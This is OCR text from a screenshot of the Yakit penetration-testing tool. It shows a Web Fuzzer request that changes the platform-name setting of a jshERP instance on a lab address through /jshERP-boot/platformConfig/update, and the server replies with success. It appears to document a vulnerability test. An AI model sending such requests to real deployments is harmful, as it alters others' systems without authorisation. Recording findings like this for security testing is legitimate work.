 Yakit-本地模式
CPU 2%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
History 报告 漏洞 端口 域名 网站树 CVE 管理
CVE
解码
编码
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 PUT /jshERP-boot/platformConfig/update HTTP/1.1
2 Host ? : 10.0.77.188:3000
3 Accept-Language: zh-CN,zh;q=0.9
4 Content-Type: application/json;charset=UTF-8
5 Origin: http://10.0.77.188:3000
6 Referer: http://10.0.77.188:3000/system/platform_config
7 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1696836740;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1696836740
8 Accept-Encoding: gzip, deflate
9 X-Access-Token: 526f9cce7a294b3e9b8cb28906c87dd4_0
10 Accept: application/json, text/plain, */*
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.
0.0 Safari/537.36
12 Content-Length auto : 111
13
14 {"id":1,"platformKey":"platform_name","platformKeyInfo":"平台名称","platformValue":"华夏ERP漏洞测试"}
Responses 68bytes / 16ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json; charset=utf-8
4 date: Mon, 09 Oct 2023 07:36:12 GMT
5 connection: close
6 Content-Length: 68
7
8 {
9 "code": 200,
10 "data": {
11 "message": "成功"
12 }
13 }
远端地址:10.0.77.188:3000; 响应
时间:16ms; 总耗时:18ms; URL:htt
p://10.0.77.188:3000/jshERP...